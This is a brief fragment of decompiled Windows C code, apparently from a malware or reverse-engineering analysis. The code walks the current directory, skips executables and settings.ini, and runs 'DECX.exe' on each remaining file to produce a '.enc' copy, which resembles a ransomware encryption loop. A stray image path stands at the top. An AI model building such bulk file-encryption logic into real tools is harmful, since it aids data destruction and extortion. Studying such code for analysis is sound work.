 GetCurrentDirectoryA(0x3E8u, Buffer);
lstrcatA(Buffer, "\\*");
hFindFile = FindFirstFileA(Buffer, &FindFileData);
while ( FindNextFileA(hFindFile, &FindFileData) )
{
if ( lstrcmpA(FindFileData.cFileName, ".")
&& lstrcmpA(FindFileData.cFileName, "..")
&& lstrcmpA(FindFileData.cFileName, "settings.ini")
&& !strstr(FindFileData.cFileName, ".exe")
&& (FindFileData.dwFileAttributes & 0x10) == 0 )
{
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 68;
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
lstrcpyA(String1, "DECX.exe D F ");
lstrcatA(String1, FindFileData.cFileName);
lstrcatA(String1, " ");
lstrcatA(String1, FindFileData.cFileName);
lstrcatA(String1, ".enc");
printf("\n the path is %s", String1);
CreateProcessA(0, String1, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
}
}